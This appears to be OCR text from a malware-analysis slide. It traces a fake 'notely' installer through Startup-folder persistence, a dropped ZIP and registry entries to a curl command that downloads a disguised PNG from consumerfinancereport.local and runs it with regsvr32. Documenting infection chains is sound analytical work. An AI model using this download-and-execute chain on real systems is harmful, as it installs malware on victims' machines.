 notely-setup-x64.msi
notely.exe
\Users\howl\AppData\Roaming\Micros
oft\Windows\Start
Menu\Programs\Startup\unzip.vbs
Located at a folder named
NoCapSoftware and has a
shortcut in Desktop
Unpack and save a ZIP file (Emergreport.zip) to
C:/Users/howl/AppData/Roaming
then:HKLM\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Share
dDlls\C:\Users\howl\AppData\Roaming\Emergreport.zip
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Setup\PnpLockdownFi
les\%SystemDrive%/Users/howl/AppData/Roaming/Emergreport.zip
Then it excute this command:C:\Windows\system32\curl -s -o
C:\Users\howl\AppData\Roaming\oneWitch.png
consumerfinancereport.local/blog/index/witchABy.jpg
C:\Windows\system32\regsvr32 C:\Users\howl\AppData\Roaming\OneWitch.png